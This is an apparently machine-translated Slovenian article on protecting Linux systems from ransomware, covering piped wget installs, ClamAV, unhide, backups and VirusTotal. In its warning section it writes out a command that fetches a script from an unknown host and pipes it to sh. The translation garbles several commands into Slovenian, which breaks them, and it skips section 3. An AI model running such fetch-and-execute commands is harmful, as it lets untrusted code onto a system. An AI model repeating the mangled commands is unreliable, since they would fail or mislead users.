Ransomware je danes ena najbolj grozečih težav v omrežni varnosti. Zastrašujoče je pomisliti, da bi lahko nekdo držal vaše podatke kot talce. Nekatere okužbe z izsiljevalsko programsko opremo šifrirajo vse podatke na določenem obsegu, posamezniki, ki stojijo za tem, pa zahtevajo določeno vsoto denarja, preden se bodo strinjali, da bodo izdali ključ, potreben za odklepanje omenjenih podatkov. Zlasti zaskrbljujoče za ljudi, ki v svoje podatke vlagajo veliko denarja. Za uporabnike Linuxa pa je le malo dobrih novic.

V večini primerov je za odkupno kodo težko pridobiti nadzor nad čim več kot le z uporabniškim domačim imenikom. Ti programi nimajo dovoljenja za odstranjevanje celotne namestitve. To je razlog, zakaj je Linux ransomware večja težava na strežnikih, kjer imajo operaterji vedno korenski dostop. Ransomware za uporabnike Linuxa ne bi smel predstavljati večje težave, zato je treba nekaj ukrepov preprečiti, da se vam ne bi zgodilo.

1. način: Obramba pred napadi v slogu BashCrypt

BasyCrypt je dokaz koncepta izsiljevalske programske opreme, ki je dokazal, da je možno okužiti strežniške strukture s to vrsto zlonamerne kode. To zagotavlja izhodišče za to, kako bi lahko izgledali paketi ransomware za Linux. Čeprav so trenutno redki, enake vrste zdravorazumskih preventivnih ukrepov za skrbnike strežnikov drugih platform delujejo tukaj prav tako dobro. Težava je v tem, da v okoljih na ravni podjetja obstaja veliko število različnih ljudi, ki uporabljajo gostiteljski sistem.

Če uporabljate poštni strežnik, je ljudem težko preprečiti, da bi delali neumnosti. Potrudite se, da vse opozorite, naj ne odpirajo prilog, v katere niso prepričani, in zlonamerna programska oprema vedno pregleda vse, kar zadeva. Druga stvar, ki lahko resnično pomaga pri preprečevanju tovrstnih napadov, je gledanje, kako nameščate binarne datoteke z wgetom. Seveda vaš poštni strežnik verjetno sploh nima namiznega okolja in za upravljanje paketov, ki prihajajo, verjetno uporabljate wget, apt-get, yum ali pacman. Zelo pomembno je opazovati, katera skladišča se uporabljajo v teh namestitvah. Včasih boste videli ukaz, v katerem želite, da izvedete nekaj takega, kot je wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, ali pa je morda znotraj skripta lupine. V vsakem primeru je ne zaženite, če ne veste, čemu služi to skladišče.

2. način: Namestitev paketa optičnega bralnika



Obstaja več kosov odprtokodne tehnologije za skeniranje zlonamerne programske opreme. ClamAV je daleč najbolj znan in ga lahko namestite v številne apt distribucije z uporabo:

sudo apt-get namestite clamav

Ko je nameščen, bi moral man clamav razložiti uporabo v preprostem jeziku. Upoštevajte, da čeprav lahko skenira in odstrani okužene datoteke, dejansko ne more odstraniti nalezljive kode iz datoteke. To je situacija vse ali nič.

Obstaja drugi optični bralnik, ki ga morda ne poznate, vendar je koristno, če vas skriti procesi prestrašijo. Če uporabljate distribucijo, ki temelji na apt, izdajte ta ukaz za namestitev razkritja optičnega bralnika:

sudo apt-get namestitev razkrije

Ko je nameščen, vnesite:

sudo unhide sys

S tem boste v celoti pregledali sistem za morebitne skrite procese.

4. način: Redno imejte čiste varnostne kopije

Čeprav to sploh ne bi smelo biti težava, saj bi morali vsi vedno delati varnostne kopije, lahko dobre varnostne kopije takoj izvlečete iz odkupne programske opreme. Zelo malo odkupne programske opreme na platformi Linux ponavadi napada datoteke s priponami, ki so značilne za spletne razvojne platforme. To pomeni, da če imate na tone tone kode .php, .xml ali .js, boste to želeli varnostno kopirati. Upoštevajte to naslednjo vrstico kode:

tar -cf backups.tar $ (najdi -ime “* .ruby” -ali -ime “* .html”)

To bi moralo ustvariti veliko arhivsko datoteko za vsako datoteko s priponama .ruby in .html v datotečni strukturi. Nato ga je mogoče premakniti v drug začasni podimenik za ekstrakcijo, da se zagotovi pravilno delovanje.

Ta arhiv traku lahko in ga je treba premakniti na zunanji nosilec. Seveda lahko pred tem uporabite stiskanje .bz2, .gz ali .xv. Morda boste želeli ustvariti zrcalne varnostne kopije, tako da jih kopirate v dva različna nosilca.

5. način: Uporaba spletnih optičnih bralnikov

Morda ste paket RPM ali DEB prenesli s spletnega mesta, ki obljublja uporabno programsko opremo. Programska oprema se distribuira tudi prek datotek 7z ali stisnjenih tar. Mobilni uporabniki lahko prejmejo tudi pakete Android v obliki APK. Te je enostavno optično prebrati z orodjem v vašem brskalniku. Usmerite jo na https://www.virustotal.com/ in ko se stran naloži, pritisnite gumb »Izberi datoteko«. Pred nalaganjem ne pozabite, da gre za javni strežnik. Čeprav je Alphabet Inc varen in ga vodi, datoteke javno prenaša, kar je lahko težava v nekaterih supervarnih okoljih. Omejen je tudi na 128 MB datotek.

V polju, ki se odpre, izberite datoteko in izberite odprto. Ko izgine polje, se bo ime datoteke pojavilo v vrstici poleg gumba.

Kliknite veliko modro 'Scan it!' . Videli boste drugo polje, ki označuje, da sistem nalaga vašo datoteko.

Če je nekdo datoteko že predhodno pregledal, vas bo obvestil o prejšnjem poročilu. To prepozna na podlagi vsote SHA256, ki deluje enako kot ista orodja ukazne vrstice Linuxa, ki ste jih vajeni. V nasprotnem primeru bo izvedel celotno skeniranje s 53 različnimi programi za skeniranje. Nekateri od njih lahko zaženejo datoteko in te rezultate lahko varno prezrete.

Nekateri programi lahko prikažejo drugačne rezultate kot drugi, zato je s tem sistemom enostavno odpraviti napačne pozitivne rezultate. Najboljše je, da deluje med različnimi platformami, zaradi česar je enako privlačen, ne glede na to, katero distribucijo imate na različnih napravah. Prav tako dobro deluje tudi v mobilnih distribucijah, kot je Android, zato je spet zato odličen način za pregled paketov APK pred njihovo uporabo.

4 minute branja